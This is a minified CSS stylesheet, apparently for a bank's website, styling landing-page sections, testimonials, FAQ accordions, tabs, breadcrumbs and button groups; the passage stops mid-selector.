.photo-swap__card__main-image{opacity:0;height:0;margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__rollover-image{opacity:1;height:auto;margin-bottom:18px}.photo-swap__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.photo-swap--mobile-slider .photo-swap__cards{overflow-x:scroll;width:100vw;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.photo-swap--mobile-slider .photo-swap__cards:before{content:none}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__cards{-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;-ms-scroll-snap-type:initial;scroll-snap-type:initial}.photo-swap--mobile-slider .photo-swap__cards:before{content:' '}}.photo-swap--mobile-slider .photo-swap__card{min-width:80vw;scroll-snap-align:center}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card{min-width:0;scroll-snap-align:initial}}.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:0}}.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:0}}.photo-swap--mobile-slider .mobile-slider-wrapper__button{-ms-transform:translate(0, -150%);transform:translate(0, -150%)}.mobile-slider-wrapper{position:relative}.mobile-slider-wrapper__button{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:10;color:#fefefe;font-size:1.7rem;outline:0;width:3rem;height:3rem;border-radius:3rem;background:#67ccf2}@media screen and (min-width: 40em){.mobile-slider-wrapper__button{display:none}}.mobile-slider-wrapper__button--next{right:1rem}.mobile-slider-wrapper__button--previous{left:1rem}.social-links{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.social-link{margin:0 1em 0 0;font-size:40px}.adrenaline-lp{background:#dee0e0}.adrenaline-lp .container{padding:0 30px;max-width:1140px}@media screen and (min-width: 40em){.adrenaline-lp .container{padding:0;margin:0 auto;width:83.33333%}}@media screen and (min-width: 64em){.adrenaline-lp .container{width:66.66667%}}.adrenaline-lp .video{background:white;padding:55px 30px 45px}@media screen and (min-width: 40em){.adrenaline-lp .video{padding:55px 50px 45px}}@media screen and (min-width: 64em){.adrenaline-lp .video{padding:55px 120px 45px}}.adrenaline-lp .video .slick-arrow{position:absolute;bottom:50%}.adrenaline-lp .video .slick-arrow i{font-size:35px;color:#989898}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-arrow i{font-size:50px}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-arrow i{font-size:60px}}.adrenaline-lp .video .slick-arrow:hover i{color:#67ccf2}.adrenaline-lp .video .slick-prev{left:0;-ms-transform:translate(-75%, -200%);transform:translate(-75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-100%, -100%);transform:translate(-100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-150%, -50%);transform:translate(-150%, -50%)}}.adrenaline-lp .video .slick-next{right:0;-ms-transform:translate(75%, -200%);transform:translate(75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-next{-ms-transform:translate(100%, -100%);transform:translate(100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-next{-ms-transform:translate(150%, -50%);transform:translate(150%, -50%)}}.adrenaline-lp .video__card{margin-bottom:36px}@media screen and (min-width: 64em){.adrenaline-lp .video__card{margin-bottom:0}}.adrenaline-lp .video__card:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__title{font-size:20px;margin-bottom:20px;font-family:pt-serif,serif}@media screen and (min-width: 64em){.adrenaline-lp .video__card__title{margin-bottom:20px}}.adrenaline-lp .video__card__description .wysiwyg p{font-size:14px}.adrenaline-lp .video__card__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:16px}@media screen and (min-width: 64em){.adrenaline-lp .video__card__image{margin-bottom:25px}}.adrenaline-lp .video__card__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.adrenaline-lp-header{position:relative;padding:0;z-index:0;padding:74px 0 15px}@media screen and (min-width: 40em){.adrenaline-lp-header{padding:225px 0 40px}}@media screen and (min-width: 64em){.adrenaline-lp-header{padding:315px 0 55px}}.adrenaline-lp-header .bank-logo{position:absolute;top:15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:60px}@media screen and (min-width: 40em){.adrenaline-lp-header .bank-logo{top:25px;left:30px;max-width:160px;-ms-transform:translateX(0);transform:translateX(0)}}.adrenaline-lp-header .container{padding:0 10px;max-width:unset}@media screen and (min-width: 40em){.adrenaline-lp-header .container{padding:0;margin:0 auto;width:91.66667%}}@media screen and (min-width: 64em){.adrenaline-lp-header .container{width:91.66667%}}.adrenaline-lp-header__title{color:#67ccf2;font-size:28px;line-height:1;margin-bottom:20px}@media screen and (min-width: 40em){.adrenaline-lp-header__title{font-size:36px}}@media screen and (min-width: 64em){.adrenaline-lp-header__title{font-size:42px;width:80%}}.adrenaline-lp-header__sub_title{color:white;font-size:16px;font-weight:700;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media screen and (min-width: 40em){.adrenaline-lp-header__sub_title{font-size:18px}}.adrenaline-lp-header__sub_title a{margin-right:20px;color:white}.adrenaline-lp-header__sub_title a:hover{color:#67ccf2}.adrenaline-lp-header__sub_title .fa{font-size:50px}.adrenaline-lp-header__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-header__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-header img.adrenaline-lp-header__background{object-fit:cover}.adrenaline-lp-header:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-testimonial{position:relative;padding:0;z-index:0;padding:75px 0 60px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial{padding:100px 0 75px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial{padding:125px 0 90px}}.adrenaline-lp-testimonial__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-testimonial__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-testimonial__text{color:white;padding:0 30px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial__text{width:60%;padding:0 60px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial__text{width:35%}}.adrenaline-lp-testimonial__quote{font-size:40px;font-weight:700;margin-bottom:45px;line-height:normal}.adrenaline-lp-testimonial__description .wysiwyg p{font-size:18px;font-weight:700;color:white;margin-bottom:1rem}.adrenaline-lp-testimonial__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp-testimonial:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-main{position:relative;z-index:0;padding:0 0 118px}.adrenaline-lp-main:before{content:'';position:absolute;left:0;top:0;width:100%;height:215px;z-index:-1;background:#1e3564}.accessible-tabs{margin:0 0 108px 0}.accessible-tabs .mobile-tab-list,.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:100%;padding:52px 0 42px}.accessible-tabs .mobile-tab-list{-ms-flex-direction:column;flex-direction:column;width:75%;margin:0 auto}@media screen and (min-width: 40em){.accessible-tabs .mobile-tab-list{display:none}}.accessible-tabs .mobile-tab-list label{color:#67ccf2}.accessible-tabs .mobile-tab-list select{background-color:transparent;color:white;border:none;border-bottom:1px solid #67ccf2}.accessible-tabs [role="tablist"]{display:none}@media screen and (min-width: 40em){.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex}}.accessible-tabs [role="tab"]{color:#fefefe;font-size:14px;text-align:center;padding:0 12px 15px;border-bottom:5px solid transparent;outline:none}.accessible-tabs [role="tab"][aria-selected="true"]{border-bottom:5px solid #67ccf2}@media screen and (min-width: 40em){.accessible-tabs [role="tab"]{padding:0 12px 15px;font-size:24.7px}}@media screen and (min-width: 64em){.accessible-tabs [role="tab"]{padding:0 32px 15px}}.adrenaline-lp-item{background:white;padding:44px 40px 34px;margin:0 0 62px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-decoration:none !important}@media screen and (min-width: 40em){.adrenaline-lp-item{padding:44px 25px 34px;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}}.adrenaline-lp-item__image{margin:0 0 1em;text-align:center}@media screen and (min-width: 40em){.adrenaline-lp-item__image{margin:0;min-width:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;padding:0 15px}}@media screen and (min-width: 40em){.adrenaline-lp-item__content{min-width:66.66667%;-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;padding:0 15px}}.adrenaline-lp-item__content .wysiwyg{margin-bottom:1.5rem}.adrenaline-lp-item__content .wysiwyg *{font-size:17px}.adrenaline-lp-item__content .wysiwyg *:last-of-type{margin-bottom:0}.adrenaline-lp-item__title.wysiwyg{margin-bottom:1rem;text-align:center}.adrenaline-lp-item__title.wysiwyg *{font-size:28px}.adrenaline-lp-item__title.wysiwyg *:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.adrenaline-lp-item__title.wysiwyg{text-align:left}}.adrenaline-lp-item__link{color:#1e3564;font-weight:bold}a.adrenaline-lp-item:hover{-ms-transform:scale(1.05);transform:scale(1.05)}.adrenaline-lp-footer__title{margin-bottom:1rem;padding:0 40px}.adrenaline-lp-footer__title *{color:#1e3564;text-align:center;font-size:32.5px}.adrenaline-lp-footer__title *:last-of-type{margin-bottom:0}.adrenaline-lp-footer__content{padding:0 40px}.adrenaline-lp-footer__content *{text-align:center;color:#093061}.adrenaline-lp-footer__content *:last-of-type{margin-bottom:0}.faqs-full-width{max-width:1080px;margin:1em auto}.faqs-full-width .title{text-align:center;margin-bottom:1em}.faq-accordion{margin:0 0 1em;border-bottom:2px solid rgba(30,53,100,0.08)}.faq-accordion:last-of-type{border-bottom:none}.faq-accordion__title{margin:0 0 1em;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:26px}.faq-accordion__title span{text-align:left}.faq-accordion__indicator{position:relative;width:20px;height:20px;-ms-transform:rotate(0);transform:rotate(0);transition:all .1s linear;min-width:20px}.faq-accordion__indicator:before{content:'';position:absolute;background:#1e3564;width:100%;height:3px;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faq-accordion__indicator:after{content:'';position:absolute;background:#1e3564;width:3px;height:100%;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.faq-accordion [aria-expanded="true"] .faq-accordion__indicator{-ms-transform:rotate(45deg);transform:rotate(45deg);-ms-transform-origin:center;transform-origin:center}.faq-accordion__content .wysiwyg iframe,.faq-accordion__content .wysiwyg img,.faq-accordion__content .wysiwyg picture{max-width:100%}.search-bar-container{position:relative}.search-bar-container [type="search"]{width:100%;border-radius:6px;margin-bottom:0}.search-bar-container button{height:100%;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;padding:0.5rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:6px;outline-offset:0;width:55px}.search-bar-container button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:30px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.binocular-content{margin:3rem 1rem;padding:40px 0 0;border:2px solid #1F3564;border-radius:1rem}.binocular-content__title{font-family:pt-serif,serif;font-size:44px;line-height:1.1;color:#1F3564;text-transform:none;text-align:center;margin:0 0 20px}.binocular-content__content{margin:0 15px 20px}.binocular-content__content .wysiwyg *{color:#1F3564;text-align:center;font-size:29px;line-height:1.3}@media screen and (min-width: 40em){.binocular-content__content{margin:0 30px 20px}}@media screen and (min-width: 64em){.binocular-content__content{margin:0 50px 30px}}.binocular-content .pnb-button-group{text-align:center}.binocular-content__images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.binocular-content__image{-ms-flex:1 1 100%;flex:1 1 100%;padding:30px}@media screen and (min-width: 40em){.binocular-content__image{-ms-flex:1 1 50%;flex:1 1 50%}}@media screen and (min-width: 64em){.binocular-content__image{-ms-flex:1 1 25%;flex:1 1 25%}}.binocular-content__image_cutout{position:relative}.binocular-content__image_cutout:after{content:'';display:block;padding-bottom:100%}.binocular-content__image_cutout picture>*,.binocular-content__image_cutout img{position:absolute;width:100%;height:100%;object-fit:cover;border-radius:50%}.headshot-quotes .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;max-width:none}.headshot-quotes .headshot-quote{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{max-height:750px;object-fit:contain;object-position:left bottom;width:auto;float:left}.headshot-quotes .headshot-quote__content{margin:3em 25px 2em}.headshot-quotes .headshot-quote__quote{margin-bottom:1.4em}.headshot-quotes .headshot-quote__quote .wysiwyg{color:#1F3564;font-size:30px;position:relative;z-index:5}.headshot-quotes .headshot-quote__quote .wysiwyg:before{content:'\201C';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute;-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.headshot-quotes .headshot-quote__quote .wysiwyg:after{content:'\201D';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute}.headshot-quotes .headshot-quote__testimonial{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.headshot-quotes .headshot-quote__attribution{position:relative;z-index:5;border-left:5px solid #67ccf2;padding-left:5px;text-align:left;color:#1F3564}.headshot-quotes .headshot-quote__attribution+.button,.headshot-quotes .post_filtering_paging_wrapper .headshot-quote__attribution+.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .headshot-quote__attribution+.post_filtering_more{margin-top:1rem;margin-bottom:0}.headshot-quotes .headshot-quote__name{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.headshot-quotes .headshot-quote__first{font-family:pt-serif,serif;font-weight:bold;margin-right:5px;line-height:1;font-size:1.3em}.headshot-quotes .headshot-quote__last{text-transform:uppercase;line-height:1;margin-bottom:1px}.headshot-quotes .headshot-quote__title{text-transform:uppercase;color:#67ccf2;line-height:1}.headshot-quotes .headshot-quote--left picture,.headshot-quotes .headshot-quote--left picture>*,.headshot-quotes .headshot-quote--left img{float:left;shape-outside:polygon(60% 0, 100% 45%, 100% 100%, 0% 100%, 0 0%)}.headshot-quotes .headshot-quote--right picture,.headshot-quotes .headshot-quote--right picture>*,.headshot-quotes .headshot-quote--right img{float:right;object-position:right bottom;shape-outside:polygon(40% 0, 100% 0, 100% 100%, 0% 100%, 0% 45%)}@media screen and (min-width: 40em){.headshot-quotes .headshot-quote{margin:70px 50px 0 0;display:block}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:60vw}.headshot-quotes .headshot-quote .headshot-quote__content{margin:0}.headshot-quotes .headshot-quote .headshot-quote__quote{margin-bottom:50px}.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg{text-align:right}.headshot-quotes .headshot-quote .headshot-quote__testimonial{float:right;margin-bottom:0;max-width:40%}.headshot-quotes .headshot-quote.headshot-quote--right{margin:70px 0 0 50px}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__quote .wysiwyg{text-align:left}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__testimonial{float:left}}@media screen and (min-width: 75em){.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:40vw}}@media screen and (min-width: 90em){.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg:after{-ms-transform:translateY(100%);transform:translateY(100%)}}.headshot-quotes .col{position:relative;width:100%;background:#fefefe}.headshot-quotes .col:nth-child(even){background:#1F3564}.headshot-quotes .col:nth-child(even) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(even) .headshot-quote__attribution{color:#fff}.headshot-quotes .col:nth-child(even) .button.primary,.headshot-quotes .col:nth-child(even) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(even) .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}@media screen and (min-width: 75em){.headshot-quotes .col{width:50%;background:#1F3564}.headshot-quotes .col .headshot-quote__quote .wysiwyg,.headshot-quotes .col .headshot-quote__attribution{color:#fff}.headshot-quotes .col .button.primary,.headshot-quotes .col .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}.headshot-quotes .col:nth-child(3n+1){background:#fefefe}.headshot-quotes .col:nth-child(3n+1) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(3n+1) .headshot-quote__attribution{color:#1F3564}.headshot-quotes .col:nth-child(3n+1) .button.primary,.headshot-quotes .col:nth-child(3n+1) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(3n+1) .primary.post_filtering_more{background-color:#1F3564;border-color:#1F3564}}.values-blocks{margin:68px 16px;padding:32px 0 0;border:2px solid #1F3564;border-radius:1rem;box-shadow:0 10px 16px rgba(35,31,32,0.5)}.values-blocks .value-block{margin:0 0 1.5rem;padding:0 1rem}.values-blocks .value-block__title{margin-bottom:1rem;color:#1F3564;font-family:pt-serif,serif;font-weight:bold;font-size:30px}.values-blocks .value-block__values{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.values-blocks .value-block__values__value{margin-bottom:20px;padding:0 2rem 0 0;text-transform:uppercase;color:#67ccf2;line-height:1;letter-spacing:3px;font-size:16px;position:relative}.values-blocks .value-block__values__value:after{content:'';position:absolute;top:0;right:1rem;width:1px;height:100%;background:#bcca49}.values-blocks .value-block__values__value:last-of-type{padding-right:none;border-right:none}.values-blocks .value-block__values__value:last-of-type:after{content:none}.values-blocks .value-block__content .wysiwyg *{font-size:16px;line-height:1.4rem}.regulatory-bar{display:none;background:#f7f8f8;background:linear-gradient(180deg, #f7f8f8 0%, #fff 100%);padding:0.5rem 40px}@media screen and (min-width: 64em){.regulatory-bar{display:block}}.regulatory-bar--mobile{display:block}@media screen and (min-width: 64em){.regulatory-bar--mobile{display:none}}.regulatory-footer .small ul li{display:inline-block;margin:0 0.25rem 0 0}.regulatory-footer .small ul li:before{content:'• ';margin-right:0.25rem}.regulatory-footer--logos-removed-0{padding-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.regulatory-footer--logos-removed-0 img{margin-right:0.5rem}.breadcrumbs{list-style:none;margin:1rem 0 1rem 0}.breadcrumbs::before,.breadcrumbs::after{content:' ';display:table}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;color:#fff;font-size:1rem;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{color:#76777a;content:"/";margin:0 .75rem;position:relative;top:1px;opacity:1}.breadcrumbs a{color:#fff}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#76777a;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{content:' ';display:table}.button-group::after{clear:both}.button-group .button,.button-group .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group .post_filtering_more{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group .post_filtering_more:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.tiny .post_filtering_more{font-size:.6rem}.button-group.small .button,.button-group.small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.small .post_filtering_more{font-size:.75rem}.button-group.large .button,.button-group.large .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.large .post_filtering_more{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.post_filtering_paging_wrapper 